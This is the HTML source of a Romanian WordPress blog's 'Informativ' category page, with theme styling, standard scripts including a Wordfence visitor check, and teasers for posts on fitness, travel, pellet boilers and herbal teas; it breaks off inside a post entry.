%40400%3B700%7CTitillium+Web%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%7CTrirong%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CUbuntu%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%7CUnica+One%7CVT323%7CVarela+Round%7CVampiro+One%7CVollkorn%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CVolkhov%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CWork+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CYanone+Kaffeesatz%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7CZCOOL+XiaoWei&#038;ver=bb1cbf814708f2321081b11cde26794d' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-blog-block-style-css' href='https://catalinvasilescu.ro/wp-content/themes/perfect-blog/css/blocks.css?ver=bb1cbf814708f2321081b11cde26794d' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://catalinvasilescu.ro/wp-content/themes/perfect-blog/css/bootstrap.css?ver=bb1cbf814708f2321081b11cde26794d' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-blog-basic-style-css' href='https://catalinvasilescu.ro/wp-content/themes/perfect-blog/style.css?ver=bb1cbf814708f2321081b11cde26794d' type='text/css' media='all' />
<style id='perfect-blog-basic-style-inline-css' type='text/css'>

			p,span{
			    color:!important;
			    font-family: ;
			    font-size: ;
			}
			a{
			    color:!important;
			    font-family: ;
			}
			li{
			    color:!important;
			    font-family: ;
			}
			h1{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
			h2{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
			h3{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
			h4{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
			h5{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
			h6{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
input[type="submit"], a.button, .second-border a:hover, #footer input[type="submit"], .woocommerce span.onsale, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #sidebar input[type="submit"], #sidebar .tagcloud a:hover, .pagination a:hover, .pagination .current, #header main-menu-navigation ul li:hover > ul li:hover,#comments input[type="submit"].submit, #menu-sidebar input[type="submit"],.tags p a:hover,.meta-nav:hover,#slider .inner_carousel .more-btn a:hover,#comments a.comment-reply-link,#sidebar aside#woocommerce_product_search-2 button, #footer form.woocommerce-product-search button, #sidebar form.woocommerce-product-search button, .post-categories li a, .bradcrumbs a, .bradcrumbs span, #footer .woocommerce a.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .wp-block-button .wp-block-button__link:hover, #sidebar #block-2 button[type="submit"], .page-links .post-page-numbers.current, .page-links a:hover, #sidebar .widget_block.widget_tag_cloud a:hover, .page-box-single .wp-block-tag-cloud a:hover, #footer .widget_block.widget_tag_cloud a:hover, #footer .tagcloud a:hover, .wp-block-woocommerce-empty-cart-block .wp-block-button a, .wp-block-woocommerce-cart .wc-block-components-totals-coupon a, .wp-block-woocommerce-cart .wc-block-cart__submit-container a, .wp-block-woocommerce-checkout .wc-block-components-totals-coupon a, .wp-block-woocommerce-checkout .wc-block-checkout__actions_row a{background-color: ;}comments input[type="submit"].submit, nav.woocommerce-MyAccount-navigation ul li, .wp-block-woocommerce-empty-cart-block .wc-block-grid__product-onsale{background-color: !important;}.social-media i:hover, main-menu-navigation ul li a:hover,main-menu-navigation ul li a:active, .copyright p a,.woocommerce-message::before, h1.entry-title, #footer li a:hover,.primary-navigation ul ul a,.primary-navigation ul ul,.tags i,.metabox a:hover,#sidebar ul li a:hover, .primary-navigation ul li a:hover{color: ;}#footer input[type="search"],.primary-navigation ul ul,.second-border a:hover, #footer form.woocommerce-product-search button, #sidebar form.woocommerce-product-search button, #sidebar .widget_block.widget_tag_cloud a:hover, .page-box-single .wp-block-tag-cloud a:hover, #footer .widget_block.widget_tag_cloud a:hover, #footer .tagcloud a:hover, #sidebar .tagcloud a:hover, .wp-block-woocommerce-empty-cart-block .wp-block-button a{border-color: ;}.wp-block-button .wp-block-button__link:hover, .wp-block-woocommerce-empty-cart-block .wc-block-grid__product-onsale{border-color: !important;}.primary-navigation ul ul{border-top-color: !important;}#header, .contentbox h4, .copyright, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color: ;}.page-box h4 a,#sidebar h3, #header main-menu-navigation ul li:hover > ul li a,.tags p a,.meta-nav,.entry-content a, .woocommerce-product-details__short-description p a, .comment-body p a,#sidebar .textwidget a#sidebar .textwidget a#sidebar .textwidget a, #sidebar .widget_block h2{color: ;}.tags p a{border-color: ;}@media screen and (max-width:1000px) {}body{max-width: 100%;}.page-template-custom-front-page #header{width:100%}.page-template-custom-front-page #header{position: static; background-color: #101631;}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .readbutton{text-align:left; left:15%; right:30%;}#slider img{opacity:0.7}.second-border a, #slider .inner_carousel .more-btn a, #comments .form-submit input[type="submit"]{padding-top: px !important; padding-bottom: px !important; padding-left: px !important; padding-right: px !important; display:inline-block;}.second-border a, #slider .inner_carousel .more-btn a, #comments .form-submit input[type="submit"]{border-radius: px;}.fixed-header{position:static;} @media screen and (max-width:575px) {.fixed-header{position:fixed;} }#slider{display:none;} @media screen and (max-width:575px) {#slider{display:block;} }@media screen and (max-width:575px) {#scroll-top{visibility: visible !important;} }@media screen and (max-width:575px) {#sidebar{display:block;} }@media screen and (max-width:575px) {#loader-wrapper{display:none;} }.page-box-single{background-color: transparent;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-top: 10px; padding-bottom: 10px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-left: 16px; padding-right: 16px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{border-radius: 0px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-top: 10px !important; padding-bottom: 10px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left: 10px !important; padding-right: 10px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{border-radius: 0px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{box-shadow: 0px 0px 0px #eee;}.copyright span{font-size: 15px;}.copyright{padding-top: 15px !important; padding-bottom: 15px !important;}#footer{background-color: !important;}#scroll-top{background-color: ;border-color: ;}#scroll-top:hover{background-color: ;border-color: ;}#scroll-top .fas{font-size: 22px;}#slider img{height: px;}.page-box .new-text .second-border a{font-size: px;}.page-box .new-text .second-border a{font-weight: ;}.page-box .new-text .second-border a{text-transform: uppercase;}.page-box, .main-cat-box{border: solid 1px #eee; margin: 20px 0;}.main-cat-box{padding:10px;}#slider .inner_carousel .more-btn a{background-color: ;}#slider{background-color: 1;}#header .logo h1, p.site-title a{font-size: 25px;}#header .logo p{font-size: 12px;}.woocommerce span.onsale {border-radius: 50%;}.woocommerce ul.products li.product .onsale{ left:auto; right:0;}.woocommerce span.onsale{font-size: 14px;}.woocommerce ul.products li.product .onsale{padding-top: px; padding-bottom: px !important;}.woocommerce ul.products li.product .onsale{padding-left: px; padding-right: px;}#loader-wrapper .loader-section, #loader-wrapper{background-color: ;} .bradcrumbs a, .bradcrumbs span{color: ;} .bradcrumbs a, .bradcrumbs span{background-color: ;} .fixed-header{padding: 0px;}.page-template-custom-front-page .fixed-header #header{position:static;}.our-services img{border-radius: 0px;}.our-services img{box-shadow: 0px 0px 0px #ccc;}.page-box .entry-content p:nth-of-type(1)::first-letter {display: none;}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .know-btn{top: %; bottom: %;left: %;right: %;}.primary-navigation ul li a{text-transform: uppercase;}.primary-navigation a, .primary-navigation ul ul a, .sf-arrows .sf-with-ul:after, #menu-sidebar .primary-navigation a{font-size: 12px;}.primary-navigation a, .primary-navigation ul ul a, .sf-arrows .sf-with-ul:after, #menu-sidebar .primary-navigation a{font-weight: ;}.primary-navigation ul li, .sf-arrows .sf-with-ul:after{padding: px;}.primary-navigation ul li a{color: !important;} .primary-navigation ul li a:hover {color: !important;} .primary-navigation ul.sub-menu li a {color: !important;} .primary-navigation ul.sub-menu li a:hover {color: !important;} .logo p {color:  !important;}.site-title a{color:  !important;}.logo{padding-top: px; padding-bottom: px;}.logo{padding-left: px; padding-right: px;}.logo{margin-top: px; margin-bottom: px;}.logo{margin-left: px; margin-right: px;}.toggle-menu i {background-color:}.page-box-single .feature-box img{border-radius: 0px;}.page-box-single .feature-box img{box-shadow: 0px 0px 0px #ccc;}#comments textarea{ width:100%;}
</style>
<link rel='stylesheet' id='perfect-blog-effect-css-css' href='https://catalinvasilescu.ro/wp-content/themes/perfect-blog/css/effect.css?ver=bb1cbf814708f2321081b11cde26794d' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-blog-block-pattern-frontend-css' href='https://catalinvasilescu.ro/wp-content/themes/perfect-blog/theme-block-pattern/css/block-pattern-frontend.css?ver=bb1cbf814708f2321081b11cde26794d' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://catalinvasilescu.ro/wp-content/themes/perfect-blog/css/fontawesome-all.css?ver=bb1cbf814708f2321081b11cde26794d' type='text/css' media='all' />
<script type="text/javascript" src="https://catalinvasilescu.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://catalinvasilescu.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://catalinvasilescu.ro/wp-content/themes/perfect-blog/js/custom.js?ver=bb1cbf814708f2321081b11cde26794d" id="perfect-blog-customscripts-jquery-js"></script>
<script type="text/javascript" src="https://catalinvasilescu.ro/wp-content/themes/perfect-blog/js/bootstrap.js?ver=bb1cbf814708f2321081b11cde26794d" id="bootstrap-js-js"></script>
<link rel="https://api.w.org/" href="https://catalinvasilescu.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://catalinvasilescu.ro/wp-json/wp/v2/categories/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://catalinvasilescu.ro/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//catalinvasilescu.ro/?wordfence_lh=1&hid=F889C667A3EF3D4DEFD5A897A5B25991');
</script></head>
<body class="archive category category-informativ category-7 wp-embed-responsive">
    <div class="close-sticky ">
    <header role="banner">
      <!-- preloader -->
          <!-- preloader end -->
      <a class="screen-reader-text skip-link" href="#maincontent">Skip to content</a>
      <div id="header" class="py-3">
        <div class="container">
          <div class="row">
            <div class="logo col-lg-3 col-md-9 col-9 align-self-center">
                                                                                                <p class="site-title text-uppercase mb-0"><a href="https://catalinvasilescu.ro/" rel="home">Blogul lui Catalin</a></p>
                                                                                                        </div>
            <div class="col-lg-7 col-md-3 col-3 align-self-center">
              <div class="toggle-menu responsive-menu">
                <button class="mobiletoggle"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
              </div>
              <div id="menu-sidebar" class="nav sidebar text-center">
                <nav id="primary-site-navigation" class="primary-navigation" role="navigation" aria-label="Top Menu">
                  <div class="main-menu-navigation clearfix"><ul>
<li class="page_item page-item-549"><a href="https://catalinvasilescu.ro/angajeaza-ma/">Angajeaza-ma</a></li>
<li class="page_item page-item-1037"><a href="https://catalinvasilescu.ro/blog-2/">Blog</a></li>
<li class="page_item page-item-9"><a href="https://catalinvasilescu.ro/contact/">Contact</a></li>
<li class="page_item page-item-567"><a href="https://catalinvasilescu.ro/despre/">Despre</a></li>
</ul></div>
                  <div id="contact-info">
                    <div class="social-icons align-self-center">
                                                                  
                       
                                                                </div>
                                          
<form role="search" method="get" class="search-form" action="https://catalinvasilescu.ro/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>                                      </div>
                  <a href="javascript:void(0)" class="closebtn responsive-menu"><i class="far fa-times-circle"></i><span class="screen-reader-text">Close Menu</span></a>
                </nav>
              </div>
            </div>
            <div class="social-media col-lg-2 col-md-3 text-end mt-3 align-self-center">
                                           
                                        </div>
          </div>
        </div>
        <div class="clearfix"></div>
      </div>
    </header>
  </div>
<main id="maincontent" role="main" class="our-services">
    <div class="innerlightbox">
        <div class="container">
                            <div class="row">
                    <div id="post-1021" class="col-lg-8 col-md-8 post-1021 post type-post status-publish format-standard has-post-thumbnail hentry category-diverse category-informativ category-perso">
                        <h1 class="page-title">Categorie: <span>Informativ</span></h1>                          
<article class="page-box">
  <h2><a href="https://catalinvasilescu.ro/sportul-cea-mai-simpla-cale-spre-fericire/" title="Sportul, cea mai simpla cale spre fericire">Sportul, cea mai simpla cale spre fericire<span class="screen-reader-text">Sportul, cea mai simpla cale spre fericire</span></a></h2>
  <div class="metabox mb-1">
    <div class="row">
      <div class="col-lg-6 col-md-6 col-6">
                  <span class="entry-date"><i class="fas fa-calendar-alt"></i><a href="https://catalinvasilescu.ro/2021/10/21/">21 octombrie 2021<span class="screen-reader-text">21 octombrie 2021</span></a></span><span class="ms-2">|</span>
                     
          <span class="entry-comments"><i class="fas fa-comments"></i> 0 Comment </span>
              </div>
      <div class="date-section col-lg-6 col-md-6 col-6">
                  <span class="entry-author"><i class="fas fa-user"></i><a href="https://catalinvasilescu.ro/author/ionut/">Ionut</a></span><span class="ms-2">|</span>
                          <span class="entry-time"><i class="fas fa-clock"></i> 8:51 am</span>
              </div>
    </div>
  </div>
  <div class="box-image">
    <img width="694" height="540" src="https://catalinvasilescu.ro/wp-content/uploads/2021/10/dymatize.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://catalinvasilescu.ro/wp-content/uploads/2021/10/dymatize.jpg 694w, https://catalinvasilescu.ro/wp-content/uploads/2021/10/dymatize-300x233.jpg 300w, https://catalinvasilescu.ro/wp-content/uploads/2021/10/dymatize-335x261.jpg 335w" sizes="(max-width: 694px) 100vw, 694px" />  </div>
  <div class="new-text">
                  <div class="entry-content"><p>Sportul, cea mai simpla cale spre fericire Asa cum bine stim cu totii, ajungem sa descoperim realmente beneficiile sportului in...</p></div>
            
          <div class="second-border">
        <a href="https://catalinvasilescu.ro/sportul-cea-mai-simpla-cale-spre-fericire/" title="Read More">Read complete post<span class="screen-reader-text">Read complete post</span></a>
      </div>
      </div>
  <div class="clearfix"></div>
</article>  
<article class="page-box">
  <h2><a href="https://catalinvasilescu.ro/dezvoltarea-musculaturii-la-femei-in-4-pasi-simpli/" title="Dezvoltarea musculaturii la femei in 4 pasi simpli">Dezvoltarea musculaturii la femei in 4 pasi simpli<span class="screen-reader-text">Dezvoltarea musculaturii la femei in 4 pasi simpli</span></a></h2>
  <div class="metabox mb-1">
    <div class="row">
      <div class="col-lg-6 col-md-6 col-6">
                  <span class="entry-date"><i class="fas fa-calendar-alt"></i><a href="https://catalinvasilescu.ro/2020/06/23/">23 iunie 2020<span class="screen-reader-text">23 iunie 2020</span></a></span><span class="ms-2">|</span>
                     
          <span class="entry-comments"><i class="fas fa-comments"></i> 0 Comment </span>
              </div>
      <div class="date-section col-lg-6 col-md-6 col-6">
                  <span class="entry-author"><i class="fas fa-user"></i><a href="https://catalinvasilescu.ro/author/ionut/">Ionut</a></span><span class="ms-2">|</span>
                          <span class="entry-time"><i class="fas fa-clock"></i> 6:35 pm</span>
              </div>
    </div>
  </div>
  <div class="box-image">
    <img width="600" height="400" src="https://catalinvasilescu.ro/wp-content/uploads/2020/06/steroizi-pret-600x400-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://catalinvasilescu.ro/wp-content/uploads/2020/06/steroizi-pret-600x400-1.jpg 600w, https://catalinvasilescu.ro/wp-content/uploads/2020/06/steroizi-pret-600x400-1-300x200.jpg 300w, https://catalinvasilescu.ro/wp-content/uploads/2020/06/steroizi-pret-600x400-1-335x223.jpg 335w" sizes="(max-width: 600px) 100vw, 600px" />  </div>
  <div class="new-text">
                  <div class="entry-content"><p>Dezvoltarea musculaturii la femei in 4 pasi simpli Femeile au de obicei unele probleme atunci cand incearca sa isi dezvolte...</p></div>
            
          <div class="second-border">
        <a href="https://catalinvasilescu.ro/dezvoltarea-musculaturii-la-femei-in-4-pasi-simpli/" title="Read More">Read complete post<span class="screen-reader-text">Read complete post</span></a>
      </div>
      </div>
  <div class="clearfix"></div>
</article>  
<article class="page-box">
  <h2><a href="https://catalinvasilescu.ro/alege-e-advertising-pentru-cele-mai-bune-rezultate/" title="Alege E-Advertising pentru cele mai bune rezultate">Alege E-Advertising pentru cele mai bune rezultate<span class="screen-reader-text">Alege E-Advertising pentru cele mai bune rezultate</span></a></h2>
  <div class="metabox mb-1">
    <div class="row">
      <div class="col-lg-6 col-md-6 col-6">
                  <span class="entry-date"><i class="fas fa-calendar-alt"></i><a href="https://catalinvasilescu.ro/2020/03/03/">3 martie 2020<span class="screen-reader-text">3 martie 2020</span></a></span><span class="ms-2">|</span>
                     
          <span class="entry-comments"><i class="fas fa-comments"></i> 0 Comment </span>
              </div>
      <div class="date-section col-lg-6 col-md-6 col-6">
                  <span class="entry-author"><i class="fas fa-user"></i><a href="https://catalinvasilescu.ro/author/ionut/">Ionut</a></span><span class="ms-2">|</span>
                          <span class="entry-time"><i class="fas fa-clock"></i> 9:25 am</span>
              </div>
    </div>
  </div>
  <div class="box-image">
    <img width="800" height="450" src="https://catalinvasilescu.ro/wp-content/uploads/2019/09/blog.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image default-featured-img" alt="blog" decoding="async" loading="lazy" srcset="https://catalinvasilescu.ro/wp-content/uploads/2019/09/blog.jpg 800w, https://catalinvasilescu.ro/wp-content/uploads/2019/09/blog-300x169.jpg 300w, https://catalinvasilescu.ro/wp-content/uploads/2019/09/blog-768x432.jpg 768w, https://catalinvasilescu.ro/wp-content/uploads/2019/09/blog-150x83.jpg 150w, https://catalinvasilescu.ro/wp-content/uploads/2019/09/blog-335x188.jpg 335w, https://catalinvasilescu.ro/wp-content/uploads/2019/09/blog-700x394.jpg 700w" sizes="auto, (max-width: 800px) 100vw, 800px" />  </div>
  <div class="new-text">
                  <div class="entry-content"><p>Alege E-Advertising pentru cele mai bune rezultate Cat de importanta este o pagina web? Ei bine, o pagina web este...</p></div>
            
          <div class="second-border">
        <a href="https://catalinvasilescu.ro/alege-e-advertising-pentru-cele-mai-bune-rezultate/" title="Read More">Read complete post<span class="screen-reader-text">Read complete post</span></a>
      </div>
      </div>
  <div class="clearfix"></div>
</article>  
<article class="page-box">
  <h2><a href="https://catalinvasilescu.ro/de-ce-ar-trebui-sa-alegi-un-city-break-in-paphos-cipru-descopera-in-randurile-de-mai-jos/" title="De ce ar trebui sa alegi un city break in Paphos Cipru? Descopera in randurile de mai jos!">De ce ar trebui sa alegi un city break in Paphos Cipru? Descopera in randurile de mai jos!<span class="screen-reader-text">De ce ar trebui sa alegi un city break in Paphos Cipru? Descopera in randurile de mai jos!</span></a></h2>
  <div class="metabox mb-1">
    <div class="row">
      <div class="col-lg-6 col-md-6 col-6">
                  <span class="entry-date"><i class="fas fa-calendar-alt"></i><a href="https://catalinvasilescu.ro/2018/11/27/">27 noiembrie 2018<span class="screen-reader-text">27 noiembrie 2018</span></a></span><span class="ms-2">|</span>
                     
          <span class="entry-comments"><i class="fas fa-comments"></i> 0 Comment </span>
              </div>
      <div class="date-section col-lg-6 col-md-6 col-6">
                  <span class="entry-author"><i class="fas fa-user"></i><a href="https://catalinvasilescu.ro/author/ionut/">Ionut</a></span><span class="ms-2">|</span>
                          <span class="entry-time"><i class="fas fa-clock"></i> 9:18 am</span>
              </div>
    </div>
  </div>
  <div class="box-image">
    <img width="800" height="450" src="https://catalinvasilescu.ro/wp-content/uploads/2019/09/blog.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image default-featured-img" alt="blog" decoding="async" loading="lazy" srcset="https://catalinvasilescu.ro/wp-content/uploads/2019/09/blog.jpg 800w, https://catalinvasilescu.ro/wp-content/uploads/2019/09/blog-300x169.jpg 300w, https://catalinvasilescu.ro/wp-content/uploads/2019/09/blog-768x432.jpg 768w, https://catalinvasilescu.ro/wp-content/uploads/2019/09/blog-150x83.jpg 150w, https://catalinvasilescu.ro/wp-content/uploads/2019/09/blog-335x188.jpg 335w, https://catalinvasilescu.ro/wp-content/uploads/2019/09/blog-700x394.jpg 700w" sizes="auto, (max-width: 800px) 100vw, 800px" />  </div>
  <div class="new-text">
                  <div class="entry-content"><p>De ce ar trebui sa alegi un city break in Paphos Cipru? Descopera in randurile de mai jos! Fiecare perioada...</p></div>
            
          <div class="second-border">
        <a href="https://catalinvasilescu.ro/de-ce-ar-trebui-sa-alegi-un-city-break-in-paphos-cipru-descopera-in-randurile-de-mai-jos/" title="Read More">Read complete post<span class="screen-reader-text">Read complete post</span></a>
      </div>
      </div>
  <div class="clearfix"></div>
</article>  
<article class="page-box">
  <h2><a href="https://catalinvasilescu.ro/centrale-pe-peleti-pro-si-contra/" title="Centrale pe peleti PRO si CONTRA">Centrale pe peleti PRO si CONTRA<span class="screen-reader-text">Centrale pe peleti PRO si CONTRA</span></a></h2>
  <div class="metabox mb-1">
    <div class="row">
      <div class="col-lg-6 col-md-6 col-6">
                  <span class="entry-date"><i class="fas fa-calendar-alt"></i><a href="https://catalinvasilescu.ro/2018/09/13/">13 septembrie 2018<span class="screen-reader-text">13 septembrie 2018</span></a></span><span class="ms-2">|</span>
                     
          <span class="entry-comments"><i class="fas fa-comments"></i> 0 Comment </span>
              </div>
      <div class="date-section col-lg-6 col-md-6 col-6">
                  <span class="entry-author"><i class="fas fa-user"></i><a href="https://catalinvasilescu.ro/author/ionut/">Ionut</a></span><span class="ms-2">|</span>
                          <span class="entry-time"><i class="fas fa-clock"></i> 6:17 am</span>
              </div>
    </div>
  </div>
  <div class="box-image">
    <img width="1024" height="576" src="https://catalinvasilescu.ro/wp-content/uploads/2018/09/centrala-pellet.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="centrala-pellet" decoding="async" loading="lazy" srcset="https://catalinvasilescu.ro/wp-content/uploads/2018/09/centrala-pellet.jpg 1024w, https://catalinvasilescu.ro/wp-content/uploads/2018/09/centrala-pellet-300x169.jpg 300w, https://catalinvasilescu.ro/wp-content/uploads/2018/09/centrala-pellet-768x432.jpg 768w, https://catalinvasilescu.ro/wp-content/uploads/2018/09/centrala-pellet-150x83.jpg 150w, https://catalinvasilescu.ro/wp-content/uploads/2018/09/centrala-pellet-335x188.jpg 335w, https://catalinvasilescu.ro/wp-content/uploads/2018/09/centrala-pellet-700x394.jpg 700w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />  </div>
  <div class="new-text">
                  <div class="entry-content"><p>Centralele pe peleti au primit foarte multa atentie in ultima perioada, atat de la consumatorii obisnuiti cat si de la...</p></div>
            
          <div class="second-border">
        <a href="https://catalinvasilescu.ro/centrale-pe-peleti-pro-si-contra/" title="Read More">Read complete post<span class="screen-reader-text">Read complete post</span></a>
      </div>
      </div>
  <div class="clearfix"></div>
</article>  
<article class="page-box">
  <h2><a href="https://catalinvasilescu.ro/ceaiurile-naturale-un-remediu-perfect-pentru-rinichi-si-infectii-urinare/" title="Ceaiurile naturale – un remediu perfect pentru rinichi si infectii urinare">Ceaiurile naturale – un remediu perfect pentru rinichi si infectii urinare<span class="screen-reader-text">Ceaiurile naturale – un remediu perfect pentru rinichi si infectii urinare</span></a></h2>
  <div class="metabox mb-1">
    <div class="row">
      <div class="col-lg-6 col-md-6 col-6">
                  <span class="entry-date"><i class="fas fa-calendar-alt"></i><a href="https://catalinvasilescu.ro/2018/07/26/">26 iulie 2018<span class="screen-reader-text">26 iulie 2018</span></a></span><span class="ms-2">|</span>
                     
          <span class="entry-comments"><i class="fas fa-comments"></i> 0 Comment </span>
              </div>
      <div class="date-section col-lg-6 col-md-6 col-6">
                  <span class="entry-author"><i class="fas fa-user"></i><a href="https://catalinvasilescu.ro/author/ionut/">Ionut</a></span><span class="ms-2">|</span>
                          <span class="entry-time"><i class="fas fa-clock"></i> 12:25 pm</span>
              </div>
    </div>
  </div>
  <div class="box-image">
    <img width="800" height="450" src="https://catalinvasilescu.ro/wp-content/uploads/2019/09/blog.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image default-featured-img" alt="blog" decoding="async" loading="lazy" srcset="https://catalinvasilescu.ro/wp-content/uploads/2019/09/blog.jpg 800w, https://catalinvasilescu.ro/wp-content/uploads/2019/09/blog-300x169.jpg 300w, https://catalinvasilescu.ro/wp-content/uploads/2019/09/blog-768x432.jpg 768w, https://catalinvasilescu.ro/wp-content/uploads/2019/09/blog-150x83.jpg 150w, https://catalinvasilescu.ro/wp-content/uploads/2019/09/blog-335x188.jpg 335w, https://catalinvasilescu.ro/wp-content/uploads/2019/09/blog-700x394.jpg 700w" sizes="auto, (max-width: 800px) 100vw, 800px" />  </div>
  <div class="new-text">
                  <div class="entry-content"><p>Ceaiurile naturale – un remediu perfect pentru rinichi si infectii urinare &nbsp; Durerile de spate insuportabile formeaza alaturi de febra...</p></div>
            
          <div class="second-border">
        <a href="https://catalinvasilescu.ro/ceaiurile-naturale-un-remediu-perfect-pentru-rinichi-si-infectii-urinare/" title="Read More">Read complete post<span class="screen-reader-text">Read complete post</span></a>
      </div>
      </div>
  <div class="clearfix"></div>
</article>  
<article class="page-box">
  <h2><a href="https://catalinvasilescu.ro/citybreak-uri-europa-oferit-de-catre-un-studio-de-videochat/" title="Citybreak-uri in Europa oferit de catre un studio de videochat">Citybreak-uri in Europa oferit de catre un studio de videochat<span class="screen-reader-text">Citybreak-uri in Europa oferit de catre un studio de videochat</span></a></h2>
  <div class="metabox mb-1">
    <div class="row">
      <div class="col-lg-6 col-md-6 col-6">
                  <span class="entry-date"><i class="fas fa-calendar-alt"></i><a href="https://catalinvasilescu.ro/2018/06/20/">20 iunie 2018<span class="screen-reader-text">20 iunie 2018</span></a></span><span class="ms-2">|</span>
                     
          <span class="entry-comments"><i class="fas fa-comments"></i> 0 Comment </span>
              </div>
      <div class="date-section col-lg-6 col-md-6 col-6">
                  <span class="entry-author"><i class="fas fa-user"></i><a href="https://catalinvasilescu.ro/author/ionut/">Ionut</a></span><span class="ms-2">|</span>
                          <span class="entry-time"><i class="fas fa-clock"></i> 10:43 am</span>
              </div>
    </div>
  </div>
  <div class="box-image">
